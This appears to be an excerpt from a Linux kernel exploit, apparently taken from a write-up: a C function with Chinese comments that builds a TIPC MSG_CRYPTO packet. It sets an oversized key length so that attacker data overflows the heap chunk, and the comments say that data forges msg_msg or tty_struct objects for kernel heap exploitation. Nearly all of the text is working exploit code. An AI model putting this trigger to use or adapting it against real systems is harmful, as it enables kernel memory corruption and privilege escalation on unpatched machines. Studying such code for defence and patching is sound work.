 void tipc_trigger(uint8_t *smashbuf, uint32_t smashlen, int seqno) {
    uint8_t pkt[0x1000];
    uint32_t w0, w1, w2, w3, w4, w5;        // 分别表示 msg 消息头的 6 个8 byte 块
    w0 = hdr_version(TIPC_VERSION);         // 设置消息头中的版本信息
    w0 |= hdr_size(6);                      // hsz 为 6 个 4 字节
    w0 |= hdr_user(MSG_CRYPTO);             // 发送消息类型为 MSG_CRYPTO 消息
    w0 |= hdr_msg_size(1024 + 24);          //设置包的总长度
    w1 = 0;
    w2 = seqno;
    w3 = NODE_ID;
    w4 = 0;
    w5 = 0;
    memset(pkt, 0, sizeof(pkt));
    gen_tipc_hdr(pkt, w0, w1, w2, w3, w4, w5);
    memcpy(pkt+24, "FALLEN", 6);                  // 填充 MSG_CRYPTO 结构体中的 char alg_name[32]
    *(uint32_t*)(pkt+24+32) = be32(1024 - 36 + smashlen);   // 设置 keylen，要减去已经复制到堆上的36字节
    memset(pkt+24+36, 'C', 1024-32-4);                      // 填充 key,填满到堆块结束
    memcpy(pkt+24+1024, smashbuf, smashlen);                // smashbuf —— 伪造 msg_msg 或 tty_struct
    tipc_send(pkt, sizeof(pkt));                            // 发送 TIPC 消息
}